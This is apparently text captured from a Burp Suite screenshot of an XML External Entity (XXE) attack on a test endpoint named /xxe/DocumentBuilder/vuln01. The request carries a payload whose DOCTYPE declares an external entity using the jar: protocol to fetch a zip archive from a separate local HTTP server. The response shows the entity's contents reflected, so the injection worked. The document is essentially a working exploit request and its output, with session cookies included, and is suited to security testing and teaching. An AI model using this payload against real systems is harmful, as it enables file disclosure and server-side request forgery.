 Request
Pretty Raw Hex \n
1 POST /xxe/DocumentBuilder/vuln01 HTTP/1.1
2 Host: 192.168.142.1:8081
3 Content-Length: 156
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.142.1:8081
7 Content-Type: application/xml
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
10 Referer: http://192.168.142.1:8081/xxe/DocumentBuilder/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: XSRF-TOKEN=2c777b15-d2f0-4869-92f7-f03ed64719fc; remember-me=am95Y2hv
14 Connection: close
15
16 <?xml version="1.0" encoding="utf-8"?>
17 <!DOCTYPE a [
18 <!ENTITY file SYSTEM "jar:http://127.0.0.1:39777/2.zip!/2.txt">
19 ]>
20 <xml>
21 <xxe>
&file;
</xxe>
22 </xml>
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 X-Application-Context: application:8081
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
6 Pragma: no-cache
7 Expires: 0
8 X-Frame-Options: DENY
9 Content-Type: text/html;charset=UTF-8
10 Content-Length: 27
11 Date: Tue, 08 Mar 2022 09:08:42 GMT
12 Connection: close
13
14 #text:
15
16 xxe: 123
17 #text:
18
19
Search...
0 matches
Ready